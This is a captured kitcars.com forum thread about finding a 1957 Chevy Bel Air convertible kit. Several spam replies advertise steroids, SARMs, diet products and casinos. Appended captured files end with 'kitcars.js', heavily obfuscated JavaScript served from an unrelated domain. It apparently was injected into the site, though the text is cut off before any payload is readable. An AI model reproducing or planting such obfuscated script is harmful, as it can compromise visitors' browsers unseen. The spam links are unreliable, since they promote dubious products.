Nice post. I discover some thing much harder on different blogs everyday. Most commonly it is stimulating to learn content from other writers and use a little there. I�d choose to apply certain with the content on my own weblog regardless of whether you don�t mind. Natually I�ll provide link on the web weblog. Thanks for sharing.
[url=https://bizop.org]image source[/url]


 
[/quote]</textarea><br>
        </td>
      </tr>

      <tr>
        <td bgColor="#EEEEEE">&nbsp;</td>
        <td bgColor="#EEEEEE">

        <table border=0>
         <tr>
          <td>
          <font face="Arial, Verdana, Helvetica" size="2"><b>Mode:</b>
		      <select name="font" onChange="thelp(this.options[this.selectedIndex].value)">
				<option value="1">Help&nbsp;</option>
				<option value="2">Prompt&nbsp;</option>
				<option selected value="0">Basic&nbsp;</option>
	  		  </select>          
			</font></td>
          </tr>
        </table>

<input type="hidden" name="post_forerror" value="https://www.kitcars.com/forums/post.asp?method=ReplyQuote&REPLY_ID=10571&TOPIC_ID=1633&FORUM_ID=3&CAT_ID=4&Forum_Title=General+Messages&Topic_Title=1957+Bel+Air+Convertible+Kit%3F&M=">

        
		<font face="Arial, Verdana, Helvetica" size="2">
        <input name="Sig" type="checkbox" value="yes" checked>Check here to include your profile signature.<br>
        </font>
		
		<font face="Arial, Verdana, Helvetica" size="2">
        <table align="left">
							<tr>
							  <td></td>
							  <td id="captcha_cover_td"><img id="captcha_main" src="/captcha/aspcaptcha.asp" alt="This Is CAPTCHA Image" width="86" height="21" /></td>
							</tr>
							<tr>
							  <td height="40"></td>
							  <td><input name="strCAPTCHA" type="text" id="strCAPTCHA" maxlength="8" /></td>
							</tr>
						  </table>
        </font>
		
        </td>
      </tr>
      <tr>
        <td bgColor="#EEEEEE">&nbsp;</td>
        <td bgColor="#EEEEEE"><input name="Submit" type="submit" value="Post New Reply">        &nbsp;<input name="Preview" type="button" value=" Preview " onclick="OpenPreview()">        &nbsp;<input name="Reset" type="reset" value="Reset Fields"></td>
      </tr>
    </table>
    </td>
  </tr>
</table>
</form>
</table>
<table border="0" width="100%" align=center>
<table border="0" width="100%" cellspacing="0" cellpadding="0" align="center">
  <tr>
    <td bgcolor="black">
    <table border="0" width="100%" cellspacing="1" cellpadding="4">
      <tr>
        <td bgcolor="darkorange" colspan="2" align="center"><b><font Arial, Verdana, Helvetica size="2" color="white">T O P I C  &nbsp;&nbsp;&nbsp; R E V I E W</font></b></td>
      </tr>
      <tr>
        <td bgcolor='whitesmoke' valign=top width='100' nowrap><font color='midnightblue' face='Arial, Verdana, Helvetica' size='2'><b>The Speaker Guy</b></font></td>
        <td bgcolor='whitesmoke' valign='top' width='100%'><font color='midnightblue' face='Arial, Verdana, Helvetica' size='2'> This may bridge the line between "kit car" and "hot rod" but...</P><P>Has anyone seen a reproduction/replica of the 1957 Chevy Bel Air Convertible? I've looked around, used google, flipped through some magazines, but have found nothing. Any ideas?</P><P>Thanks in advance!</P><P></font></td>
      </tr>
      <TR>
        <TD bgcolor='gainsboro' valign='top'
 nowrap><b><font color='midnightblue' face='Arial, Verdana, Helvetica' size='2'>meat</font></b></td>
        <TD bgcolor='gainsboro' valign='top'><font color='midnightblue' face='Arial, Verdana, Helvetica' size='2'> Unfortunately, the '57 isn't really all that expensive.  Which means that there's very few companies that do anything with the cars at all; there's not much call for a replica, so there's not much profit to be had in creating a kit for the cars.  And since there's no kit, it makes things a bit more difficult.</P><P>There was a body kit out, but I can't find any information on them, so they probably disappeared since I saw them.  You might try Street Rodder magazine.</P><P>But there is hope.  I know that U.S. Body Source offers a complete fiberglass body (55-57), although it's a coupe, not a convertible.  You can probably start there: <a href="www.usbody.com" target="_blank">www.usbody.com</a></P><P>If I find anything else, I'll post it here.  Hope that helps!</P><P>Your pal,<BR>Meat.</P><P></font></td>
      </tr>
      <TR>
        <TD bgcolor='whitesmoke' valign='top'
 nowrap><b><font color='midnightblue' face='Arial, Verdana, Helvetica' size='2'>The Speaker Guy</font></b></td>
        <TD bgcolor='whitesmoke' valign='top'><font color='midnightblue' face='Arial, Verdana, Helvetica' size='2'> <BR>I found a frame at<BR>http://<a href="https://www.progressiveautomotive.com/55CJ.htm" target="_blank">www.progressiveautomotive.com/55CJ.htm</a></P><P>I found body parts at<BR>http://<a href="https://www.showcars-bodyparts.com/5557chev.html" target="_blank">www.showcars-bodyparts.com/5557chev.html</a><BR>http://<a href="https://www.up22.com/chevy55N.htm#55-183" target="_blank">www.up22.com/chevy55N.htm#55-183</a><BR>http://<a href="https://www.carsinc.com/chevy/1953_1957_chevy" target="_blank">www.carsinc.com/chevy/1953_1957_chevy</a></P><P>plus the US Body site you mentioned. Looks like it could be done. I'm thinking the way to go is to get a 2 door hard top and make it a convertible.</P><P>Thanks for the input!</P><P></font></td>
      </tr>
      <TR>
        <TD bgcolor='gainsboro' valign='top'
 nowrap><b><font color='midnightblue' face='Arial, Verdana, Helvetica' size='2'>mantacars</font></b></td>
        <TD bgcolor='gainsboro' valign='top'><font color='midnightblue' face='Arial, Verdana, Helvetica' size='2'> The frame of a '57 Chevy Convertible is stronger than the frame on any '57 Hardtop, Coupe, or Sedan specifically to account for the abscense of a roof.  If you simply cut the roof off of a 2 door coupe or hardtop without adding additional bracing to the frame, you will end up with "junk".<BR>Mike</P><P></font></td>
      </tr>
      <TR>
        <TD bgcolor='whitesmoke' valign='top'
 nowrap><b><font color='midnightblue' face='Arial, Verdana, Helvetica' size='2'>MADMIKE</font></b></td>
        <TD bgcolor='whitesmoke' valign='top'><font color='midnightblue' face='Arial, Verdana, Helvetica' size='2'> There was a kit for a 55 and a 57 conv,made by a company in canada i<BR>don't know if they still make kits,but here is the 1993 info for them<BR> Prototype Research and Development LTD.<BR> 230 ALBERT LANE<BR> BOX 1330<BR> CAMBELLFORD,ONTARIO,CANADA KOL 1LO<BR> LAST PHONE # KNOWN WAS 705-653-4525</P><P> MIKE</P><P></font></td>
      </tr>
      <TR>
        <TD bgcolor='gainsboro' valign='top'
 nowrap><b><font color='midnightblue' face='Arial, Verdana, Helvetica' size='2'>MADMIKE</font></b></td>
        <TD bgcolor='gainsboro' valign='top'><font color='midnightblue' face='Arial, Verdana, Helvetica' size='2'> I CHECKED THE NUMBER,AND IT STILL WORKS,AND THEY STILL MAKE THE KIT,I'VE SEEN BOTH FINISHED,AND THEY LOOK GREAT !!!<BR>MIKE</P><P></font></td>
      </tr>
      <TR>
        <TD bgcolor='whitesmoke' valign='top'
 nowrap><b><font color='midnightblue' face='Arial, Verdana, Helvetica' size='2'>Kevin McWilliams</font></b></td>
        <TD bgcolor='whitesmoke' valign='top'><font color='midnightblue' face='Arial, Verdana, Helvetica' size='2'> Prototype Research & Development, Has a web site. I Found it by typing in "prototype research and development" in the search area.</P><P></font></td>
      </tr>
      <TR>
        <TD bgcolor='gainsboro' valign='top'
 nowrap><b><font color='midnightblue' face='Arial, Verdana, Helvetica' size='2'>Edward Salyers</font></b></td>
        <TD bgcolor='gainsboro' valign='top'><font color='midnightblue' face='Arial, Verdana, Helvetica' size='2'> In reply to meat,if you have tried to purchase a steel 57 convertible they are expensive-the price on all the tri-5s are pretty high-I'm not sure what you would consider expensive.<BR>There used to be a company in Fla that made many types of fiberglass repro's-I can't remember the name and cannot find it on the internet.</P><P>Ed Salyers</font></td>
      </tr>
      <TR>
        <TD bgcolor='whitesmoke' valign='top'
 nowrap><b><font color='midnightblue' face='Arial, Verdana, Helvetica' size='2'>Kidd57</font></b></td>
        <TD bgcolor='whitesmoke' valign='top'><font color='midnightblue' face='Arial, Verdana, Helvetica' size='2'> I remember Ciadella Ent. used to sell a kit to convert a 57 4door into a convertible. The kit had everything including the needed frame braces and replacement side panels, top frame, and pinch weld moulding sheet metal. Dont know if they still do that or if they still even exist. Someone probably has one somewhere they never used.<BR>-Kidd57</P><P></font></td>
      </tr>
      <TR>
        <TD bgcolor='gainsboro' valign='top'
 nowrap><b><font color='midnightblue' face='Arial, Verdana, Helvetica' size='2'>Kidd57</font></b></td>
        <TD bgcolor='gainsboro' valign='top'><font color='midnightblue' face='Arial, Verdana, Helvetica' size='2'> Oh forgot to mention, I looked into Protype R&D years ago. They do make 55 and 57 chevy fiberglass kit cars as well as the 35 Auburn, 52 MG, 34 Mercedes, and a couple others as well as several airplane kits. They also do a lot of custom work and the photos on their website prototyperesearch.com are fun to look at. They appear to do excellent work. Bottom line in my opinion is, if you can afford their finished kit, you can afford a steel one. However, I dont know if the same holds true for an unfinished or partial kit, - no clue.<BR>Kidd57</P><P></font></td>
      </tr>
      <TR>
        <TD bgcolor='whitesmoke' valign='top'
 nowrap><b><font color='midnightblue' face='Arial, Verdana, Helvetica' size='2'>derwin</font></b></td>
        <TD bgcolor='whitesmoke' valign='top'><font color='midnightblue' face='Arial, Verdana, Helvetica' size='2'> Feature story on them in the Globe or Toronto paper last month .. interesting read.</P><P></font></td>
      </tr>
      <TR>
        <TD bgcolor='gainsboro' valign='top'
 nowrap><b><font color='midnightblue' face='Arial, Verdana, Helvetica' size='2'>edwardsjoesph</font></b></td>
        <TD bgcolor='gainsboro' valign='top'><font color='midnightblue' face='Arial, Verdana, Helvetica' size='2'> <BLOCKQUOTE id=quote><font size=2 face="Arial, Verdana, Helvetica" id=quote>quote:<hr height=1 noshade id=quote><BR>This may bridge the line between "kit car" and "hot rod" but...</P><P>Has anyone seen a reproduction/replica of the 1957 Chevy Bel Air Convertible? I've looked around, used google, flipped through some magazines, but have found nothing. Any ideas?</P><P>Thanks in advance!</P><P> <BR><hr height=1 noshade id=quote></BLOCKQUOTE id=quote></font id=quote><font face="Arial, Verdana, Helvetica" size=2 id=quote>yes i have answer for you .we have just recently opened anew company FRESE MOTORCARS ph# (740)994-0891 call mon-fri 7-5 for more info.</P><P>joe edwards</font></td>
      </tr>
      <TR>
        <TD bgcolor='whitesmoke' valign='top'
 nowrap><b><font color='midnightblue' face='Arial, Verdana, Helvetica' size='2'>kitcarguy</font></b></td>
        <TD bgcolor='whitesmoke' valign='top'><font color='midnightblue' face='Arial, Verdana, Helvetica' size='2'> There is a completed one for sale on ebay right now with a very high pricetag</P><P>its a 1955 it says </P><P>http://cgi.ebay.com/ebaymotors/1955-Chevrolet-Belair-Convertible_W0QQitemZ130001136634QQihZ003QQcategoryZ7251QQrdZ1QQcmdZViewItem</P><P><a href="https://www.kitcar.ws" target="_blank">www.kitcar.ws</a></font></td>
      </tr>
      <TR>
        <TD bgcolor='gainsboro' valign='top'
 nowrap><b><font color='midnightblue' face='Arial, Verdana, Helvetica' size='2'>Gage</font></b></td>
        <TD bgcolor='gainsboro' valign='top'><font color='midnightblue' face='Arial, Verdana, Helvetica' size='2'> <BLOCKQUOTE id=quote><font size=2 face="Arial, Verdana, Helvetica" id=quote>quote:<hr height=1 noshade id=quote><BR>There is a completed one for sale on ebay right now with a very high pricetag<BR><hr height=1 noshade id=quote></BLOCKQUOTE id=quote></font id=quote><font face="Arial, Verdana, Helvetica" size=2 id=quote></P><P>I hate to bump an old thread but does anyone know where I can a 1957 Chevy Bel Air Convertible kit car these days?</P><P></font></td>
      </tr>
      <TR>
        <TD bgcolor='whitesmoke' valign='top'
 nowrap><b><font color='midnightblue' face='Arial, Verdana, Helvetica' size='2'>DrivingGeorge</font></b></td>
        <TD bgcolor='whitesmoke' valign='top'><font color='midnightblue' face='Arial, Verdana, Helvetica' size='2'> Bumping this thread (Hope its ok). Dont know if anyone visits this part of the forum anymore but does anyone know where i can get the kit? Been looking all over the internet and at my dealers too. Would be greatly appriciated! /George</P><P>______<BR>Visit <a href="https://swedencasino.org/" target="_blank">https://swedencasino.org/</a> for a great time where you will find <a href="https://allacasinopanatet.nu/" target="_blank">https://allacasinopanatet.nu/</a> for free!<BR></font></td>
      </tr>
      <TR>
        <TD bgcolor='gainsboro' valign='top'
 nowrap><b><font color='midnightblue' face='Arial, Verdana, Helvetica' size='2'>bartond</font></b></td>
        <TD bgcolor='gainsboro' valign='top'><font color='midnightblue' face='Arial, Verdana, Helvetica' size='2'> You can try prototyperesearch.</P><P></font></td>
      </tr>
      <TR>
        <TD bgcolor='whitesmoke' valign='top'
 nowrap><b><font color='midnightblue' face='Arial, Verdana, Helvetica' size='2'>AliceRichardson</font></b></td>
        <TD bgcolor='whitesmoke' valign='top'><font color='midnightblue' face='Arial, Verdana, Helvetica' size='2'> There is a completed one for sale on ebay right now with a very high pricetag<BR>[url=<a href="https://www.fingerlakes1.com/2021/09/20/crazy-bulk-review-legal-steroids-for-sale-how-it-works-legal-steroids-gnc/" target="_blank">https://www.fingerlakes1.com/2021/09/20/crazy-bulk-review-legal-steroids-for-sale-how-it-works-legal-steroids-gnc/</a>]crazy bulk review[/url]   <BR>[url=<a href="https://ipsnews.net/business/2021/09/02/shark-tank-weight-loss-drink-before-bed-best-weight-loss-drink-or-not/" target="_blank">https://ipsnews.net/business/2021/09/02/shark-tank-weight-loss-drink-before-bed-best-weight-loss-drink-or-not/</a>]Shark Tank Weight Loss Drink[/url]  <BR>[url=<a href="https://signalscv.com/2021/09/how-to-lose-weight-fast-guide-how-to-get-skinny-fast-how-to-cut-weight/" target="_blank">https://signalscv.com/2021/09/how-to-lose-weight-fast-guide-how-to-get-skinny-fast-how-to-cut-weight/</a>]How To Get Skinny Fast � How To cut weight [/url] <BR>[url=<a href="https://mymmanews.com/sizegenetics-review/" target="_blank">https://mymmanews.com/sizegenetics-review/</a>]sizegenetics review[/url] <BR>[url=<a href="https://www.fingerlakes1.com/2021/10/05/sarms-for-sale-where-to-buy-sarms-online-review-guide/" target="_blank">https://www.fingerlakes1.com/2021/10/05/sarms-for-sale-where-to-buy-sarms-online-review-guide/</a>]SARMs for Sale � Where to Buy SARMs Online[/url] </P><P><BR></font></td>
      </tr>
      <TR>
        <TD bgcolor='gainsboro' valign='top'
 nowrap><b><font color='midnightblue' face='Arial, Verdana, Helvetica' size='2'>goodboy</font></b></td>
        <TD bgcolor='gainsboro' valign='top'><font color='midnightblue' face='Arial, Verdana, Helvetica' size='2'> Nice post. I discover some thing much harder on different blogs everyday. Most commonly it is stimulating to learn content from other writers and use a little there. I�d choose to apply certain with the content on my own weblog regardless of whether you don�t mind. Natually I�ll provide link on the web weblog. Thanks for sharing.<BR>[url=<a href="https://bizop.org" target="_blank">https://bizop.org</a>]image source[/url]</P><P><BR></font></td>
      </tr>
      <TR>
        <TD bgcolor='whitesmoke' valign='top'
 nowrap><b><font color='midnightblue' face='Arial, Verdana, Helvetica' size='2'>elitesalon</font></b></td>
        <TD bgcolor='whitesmoke' valign='top'><font color='midnightblue' face='Arial, Verdana, Helvetica' size='2'> Thank you for sharing this post. You can checkout [url=http://elitesalon.in/]Best Salon in Chattarpur[/url]<BR>here.</P><P></font></td>
      </tr>
    </table>
    </td>
  </tr>
</table>
</font>

<table width=100% border=0 bgcolor="white" cellpadding="0" cellspacing = "4"> 
  <tr bgcolor="white">
    <td bgcolor="white">
    <table border=0 width="100%" align="center" cellpadding="4" cellspacing="0">
      <tr>
        <td bgcolor="whitesmoke" align=left valign=top nowrap><font face="Arial, Verdana, Helvetica" size="2">
        <p align=left>KitCars.com Forums</p>
        </font></td>
        <td bgcolor="whitesmoke" align=right valign=top nowrap><font face="Arial, Verdana, Helvetica" size="2">
        <p align=right>Aardvark Solutions</p>
        </font></td>
        <td bgcolor="whitesmoke" width=10 nowrap><a href="#top"><img src="icon_go_up.gif" height=15 width=15 border="0" align="right" alt="Go To Top Of Page"></a></font></td>    
      </tr>
    </table>
    </td>
  </tr>
</table>

<table border=0 width="100%" align="center" cellpadding="4" cellspacing="0">
  <tr>
    <td align="right"><font face="Arial, Verdana, Helvetica" size="2">
    <a href="https://forum.snitz.com"><acronym title="Powered By: Snitz Forums 2000 Version 3.3.03">Snitz Forums 2000</acronym></a>

    </font></td>
  </tr>
</table>
    </td>
  </tr>
</table>

</font>
</body>
<!-- timer
<center>
<font face="Arial, Verdana, Helvetica" size="2">6259.931</font>
</center>
end timer -->
</html>





--- FILE ---
content_type: text/html
request_url: http://www.kitcars.com/728x90.htm
body_size: 1018
content:
<html><head></head><body>

<!--24/7 tag below -->
<!--- start of websiteadvertising_ros_728x90_247RealMediaAdTag --->
<!--
<span id="TFSA_Top1">
    <script type="text/javascript">
        var tfsa_click = '[PUBLISHER CLICK MACRO]'; // URL for 3rd party click tracking
        var tfsa_imp = '[PUBLISHER IMPRESSION MACRO]'; // URL for 3rd party impressions tracking
        var tfsa_pb = '[PUBLISHER PASSBACK URL]'; // url for dynamic passback
        var tfsa_pbt = '[PUBLISHER PASSBACK TYPE]'; // j for Javascript, i for Iframe
        var tfsa_uid = '[USER ID]';

        var tfsa_pub = 'websiteadvertising/ros/728x90/jx';
        var tfsa_pos = 'Top1';

        tfsa_rn = new String(Math.random());
        tfsa_rns = tfsa_rn.substring (2,12);

        document.write('<scr' + 'ipt type="text/javascript" src="https://network.realmedia.com/2/247-Access/Pub/'+ tfsa_pub + '/' + tfsa_rns + '@x96?"></scr' + 'ipt>');
    </script>
    <noscript>
        <a href="[PUBLISHER CLICK MACRO]https://network.realmedia.com/1c/websiteadvertising/ros/728x90/jx/1@Top1?">
            <img alt="Advertisement" src="https://network.realmedia.com/1/websiteadvertising/ros/728x90/jx/1@Top1?" border="0" />
        </a>
    </noscript>
</span>
-->
<!--- end of websiteadvertising_ros_728x90_247RealMediaAdTag --->


<!-- Digital Throttle Tag below -- >
<!-- BEGIN JS TAG - 728x90 -->
 <!-- DO NOT MODIFY -->
 <SCRIPT SRC="https://ib.adnxs.com/ttj?id=1205417&cb=[CACHEBUSTER]&referrer=kitcars.com" TYPE="text/javascript"></SCRIPT>
 <!-- END TAG -->




<!--Advertising.com tag below-->
<!--
<SCRIPT>var ACE_AR = {Site: '791537', Size: '728090'};</SCRIPT> <SCRIPT language='JavaScript' src='https://uac.advertising.com/wrapper/aceUAC.js'></SCRIPT>
-->

</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UOtXPtg4a0NZGhx5CLwBwA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769507059586');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: http://www.kitcars.com/sponsor/BannerManager_02/abm.asp?z=29
body_size: 546
content:
document.write("<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:728px;height:90px\"\n     data-ad-client=\"ca-pub-4919954207335314\"\n     data-ad-slot=\"6793433335\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>");

--- FILE ---
content_type: application/javascript
request_url: http://www.kitcars.com/forums/selectbox.js
body_size: 3148
content:
// ===================================================================
// Author: Matt Kruse <matt@mattkruse.com>
// WWW: https://www.mattkruse.com/
//
// NOTICE: You may use this code for any purpose, commercial or
// private, without any further permission from the author. You may
// remove this notice from your final code if you wish, however it is
// appreciated by the author if at least my web site address is kept.
//
// You may *NOT* re-distribute this code in any way except through its
// use. That means, you can include it in your product, or your web
// site, or any other form where the code is actually being used. You
// may not put the plain javascript up on your site for download or
// include it in your javascript libraries for download. Instead,
// please just point to my URL to ensure the most up-to-date versions
// of the files. Thanks.
// ===================================================================

// -------------------------------------------------------------------
// selectUnselectMatchingOptions(select_object,regex,select/unselect,true/false)
//  This is a general function used by the select functions below, to
//  avoid code duplication
// -------------------------------------------------------------------
function selectUnselectMatchingOptions(obj,regex,which,only) {
	if (window.RegExp) {
		if (which == "select") {
			var selected1=true;
			var selected2=false;
			}
		else if (which == "unselect") {
			var selected1=false;
			var selected2=true;
			}
		else {
			return;
			}
		var re = new RegExp(regex);
		for (var i=0; i<obj.options.length; i++) {
			if (re.test(obj.options[i].text)) {
				obj.options[i].selected = selected1;
				}
			else {
				if (only == true) {
					obj.options[i].selected = selected2;
					}
				}
			}
		}
	}
		
// -------------------------------------------------------------------
// selectMatchingOptions(select_object,regex)
//  This function selects all options that match the regular expression
//  passed in. Currently-selected options will not be changed.
// -------------------------------------------------------------------
function selectMatchingOptions(obj,regex) {
	selectUnselectMatchingOptions(obj,regex,"select",false);
	}
// -------------------------------------------------------------------
// selectOnlyMatchingOptions(select_object,regex)
//  This function selects all options that match the regular expression
//  passed in. Selected options that don't match will be un-selected.
// -------------------------------------------------------------------
function selectOnlyMatchingOptions(obj,regex) {
	selectUnselectMatchingOptions(obj,regex,"select",true);
	}
// -------------------------------------------------------------------
// unSelectMatchingOptions(select_object,regex)
//  This function Unselects all options that match the regular expression
//  passed in. 
// -------------------------------------------------------------------
function unSelectMatchingOptions(obj,regex) {
	selectUnselectMatchingOptions(obj,regex,"unselect",false);
	}
	
// -------------------------------------------------------------------
// sortSelect(select_object)
//   Pass this function a SELECT object and the options will be sorted
//   by their text (display) values
// -------------------------------------------------------------------
function sortSelect(obj) {
	var o = new Array();
	for (var i=0; i<obj.options.length; i++) {
		o[o.length] = new Option( obj.options[i].text, obj.options[i].value, obj.options[i].defaultSelected, obj.options[i].selected) ;
		}
	o = o.sort( 
		function(a,b) { 
			if ((a.text+"") < (b.text+"")) { return -1; }
			if ((a.text+"") > (b.text+"")) { return 1; }
			return 0;
			} 
		);

	for (var i=0; i<o.length; i++) {
		obj.options[i] = new Option(o[i].text, o[i].value, o[i].defaultSelected, o[i].selected);
		}
	}

// -------------------------------------------------------------------
// selectAllOptions(select_object)
//  This function takes a select box and selects all options (in a 
//  multiple select object). This is used when passing values between
//  two select boxes. Select all options in the right box before 
//  submitting the form so the values will be sent to the server.
// -------------------------------------------------------------------
function selectAllOptions(obj) {
	var iMax = 500;
	var iMaxCounter = obj.options.length;
	if (iMaxCounter > iMax) {
		iMaxCounter = iMax;
	}

	for (var i=0; i<iMaxCounter; i++) {
		obj.options[i].selected = true;
		}
	}
	
// -------------------------------------------------------------------
// moveSelectedOptions(select_object,select_object[,autosort(true/false)[,regex]])
//  This function moves options between select boxes. Works best with
//  multi-select boxes to create the common Windows control effect.
//  Passes all selected values from the first object to the second
//  object and re-sorts each box.
//  If a third argument of 'false' is passed, then the lists are not
//  sorted after the move.
//  If a fourth string argument is passed, this will function as a
//  Regular Expression to match against the TEXT or the options. If 
//  the text of an option matches the pattern, it will NOT be moved.
//  It will be treated as an unmoveable option.
//  You can also put this into the <SELECT> object as follows:
//    onDblClick="moveSelectedOptions(this,this.form.target)
//  This way, when the user double-clicks on a value in one box, it
//  will be transferred to the other (in browsers that support the 
//  onDblClick() event handler).
// -------------------------------------------------------------------
function moveSelectedOptions(from,to) {
	// Unselect matching options, if required
	if (arguments.length>3) {
		var regex = arguments[3];
		if (regex != "") {
			unSelectMatchingOptions(from,regex);
			}
		}
	// Move them over
	for (var i=0; i<from.options.length; i++) {
		var o = from.options[i];
		if (o.selected) {
			to.options[to.options.length] = new Option( o.text, o.value, false, false);
			}
		}
	// Delete them from original
	for (var i=(from.options.length-1); i>=0; i--) {
		var o = from.options[i];
		if (o.selected) {
			from.options[i] = null;
			}
		}
	if ((arguments.length<3) || (arguments[2]==true)) {
		sortSelect(from);
		sortSelect(to);
		}
	from.selectedIndex = -1;
	to.selectedIndex = -1;
	}

// -------------------------------------------------------------------
// copySelectedOptions(select_object,select_object[,autosort(true/false)])
//  This function copies options between select boxes instead of 
//  moving items. Duplicates in the target list are not allowed.
// -------------------------------------------------------------------
function copySelectedOptions(from,to) {
	var options = new Object();
	for (var i=0; i<to.options.length; i++) {
		options[to.options[i].text] = true;
		}
	for (var i=0; i<from.options.length; i++) {
		var o = from.options[i];
		if (o.selected) {
			if (options[o.text] == null || options[o.text] == "undefined") {
				to.options[to.options.length] = new Option( o.text, o.value, false, false);
				}
			}
		}
	if ((arguments.length<3) || (arguments[2]==true)) {
		sortSelect(to);
		}
	from.selectedIndex = -1;
	to.selectedIndex = -1;
	}

// -------------------------------------------------------------------
// moveAllOptions(select_object,select_object[,autosort(true/false)[,regex]])
//  Move all options from one select box to another.
// -------------------------------------------------------------------
function moveAllOptions(from,to) {
	selectAllOptions(from);
	if (arguments.length==2) {
		moveSelectedOptions(from,to);
		}
	else if (arguments.length==3) {
		moveSelectedOptions(from,to,arguments[2]);
		}
	else if (arguments.length==4) {
		moveSelectedOptions(from,to,arguments[2],arguments[3]);
		}
	}

// -------------------------------------------------------------------
// copyAllOptions(select_object,select_object[,autosort(true/false)])
//  Copy all options from one select box to another, instead of
//  removing items. Duplicates in the target list are not allowed.
// -------------------------------------------------------------------
function copyAllOptions(from,to) {
	selectAllOptions(from);
	if (arguments.length==2) {
		copySelectedOptions(from,to);
		}
	else if (arguments.length==3) {
		copySelectedOptions(from,to,arguments[2]);
		}
	}

// -------------------------------------------------------------------
// swapOptions(select_object,option1,option2)
//  Swap positions of two options in a select list
// -------------------------------------------------------------------
function swapOptions(obj,i,j) {
	var o = obj.options;
	var i_selected = o[i].selected;
	var j_selected = o[j].selected;
	var temp = new Option(o[i].text, o[i].value, o[i].defaultSelected, o[i].selected);
	var temp2= new Option(o[j].text, o[j].value, o[j].defaultSelected, o[j].selected);
	o[i] = temp2;
	o[j] = temp;
	o[i].selected = j_selected;
	o[j].selected = i_selected;
	}
	
// -------------------------------------------------------------------
// moveOptionUp(select_object)
//  Move selected option in a select list up one
// -------------------------------------------------------------------
function moveOptionUp(obj) {
	// If > 1 option selected, do nothing
	var selectedCount=0;
	for (i=0; i<obj.options.length; i++) {
		if (obj.options[i].selected) {
			selectedCount++;
			}
		}
	if (selectedCount > 1) {
		return;
		}
	// If this is the first item in the list, do nothing
	var i = obj.selectedIndex;
	if (i == 0) {
		return;
		}
	swapOptions(obj,i,i-1);
	obj.options[i-1].selected = true;
	}

// -------------------------------------------------------------------
// moveOptionDown(select_object)
//  Move selected option in a select list down one
// -------------------------------------------------------------------
function moveOptionDown(obj) {
	// If > 1 option selected, do nothing
	var selectedCount=0;
	for (i=0; i<obj.options.length; i++) {
		if (obj.options[i].selected) {
			selectedCount++;
			}
		}
	if (selectedCount > 1) {
		return;
		}
	// If this is the last item in the list, do nothing
	var i = obj.selectedIndex;
	if (i == (obj.options.length-1)) {
		return;
		}
	swapOptions(obj,i,i+1);
	obj.options[i+1].selected = true;
	}



--- FILE ---
content_type: text/javascript
request_url: https://new2sportnews.com/kitcars.js
body_size: 33629
content:
function _0x46b7(){var _0xd8d745=['WOH4W6/dUq4','W5FcNmkvl8oo','vGT0WRNcIa','W75gWOzYuG','WQlcL0nwvG','W55tWPr+qq','W4uBeCk2dSo6WRlcHdlcPfKl','W7VdTG4','h8ofuCoW','W5pdOMBcLqu','W7hcPCoxnZ8','uCkoju/cTq','WP3cKhjDxa','dCo4W5BcKtm','gCkUW67cTcW','W67cVSovgrq','tZ1pWOxcRG','tmoSb1/cHW','mautvem','tSkYfxRcTa','vCo8WO9V','v8oSWQhcLvW','W43cLmoTfcW','W4NdKxJdScm','r8oAW5a','fmkeW5JcKc8','jSobWRpcNXS','qCoBW59ivG','b00Ldte','nX0TW5Od','WQq+CheE','zSoRW69BBq','j8oKWOiAWR0','cCoNeGL6','WOhdLgTMW5m','WOnzqSo3vq','WRPyWQhcH8oT','dWWyW6aV','eCoEWOKxWQi','gWOtC0W','Bmk7lCk4sW','arew','yfS4WPpdHa','W5vKW5lcHSo4','WRpdK0vMaq','WORcVSo0gXO','y8oZWO1yWRq','eSoZW5tcKc4','Eb5vWQlcRG','WOjQW5ZdJa0','tmkzBCo8ka','WRJdNgnKca','WOiuWRxdR8oH','q8kaWO7cTg1QWP5KW63cQ8oNgCkm','qmoiWO/dVM0','q8kpkSkJzq','WRddRvf4W7S','vmk6lSkhDq','fgeklmkK','euTRb18','wbbwWPtcTa','pIibW5Gz','WPKlAf01','gColA8odjW','w8o6jLJcHG','mSk7W5JdISom','W6H8WOX+Ba','q8oSWPfU','WPGYtvm/','W5/dR8kJcw8','mGmZweWlnu/dQmomha','jKzKa3i','W4RdRchcSmo5W7zLzG','fCosW5NdSc4','DuqxWQa','p0Wmea','W7pdLmkJf2O','zx12cXm','nCosW6pcKWa','W4dcHSoXkrC','WQfMlu3dHW','W7vcWPXMqa','W6xdSNZdUZu','lSk7W6ldTmo9','BGXyWOJcKW','W5RdS0NcSdu','mKrUnvq','xJPuWOtcPG','W5JcV8oRgGW','WP7cLrFcOSo9','W5apW7KdCa','qSoqbKdcGW','eCoaWRWzWQu','ebaddW','W518W7xcM8oU','WRnlWQO','WR/dPCkFib8','wSobW5i','duD2i1i','hCoMWOZcPG8','WPvyW5RcISoS','AtrQWRpcSq','oSoVWPFcQse','vw4YWO3dMa','WQnuW77dSqG','n8kIW4NdQmoc','WR9SpgZdPW','q8ogW6hdIWu','i0WPkcy','WQFcHeLaFG','kSkHW5JdICoz','WPWRyfSP','kCogwmoula','nSknWRvpWRi','nLfW','W7nFWQ1Etq','wfjiwWu','WO5UceVdTq','ANVcVSo4la','W7beW6pcTCoG','WQhcHSoekGm','kdW9W64v','z1eUWONdSq','WQ4Vvgi0','vcFcGSkxxq','Dmovc1NcVq','W69WWQnYvW','yCocWRToWQG','W7KcW6mBsG','W53dTCoYbCo1','FI9FWQ3cQa','iKzNgGS','Ddrx','pCoAW67cGIO','vSoLWPfNWQi','jCobWRtcK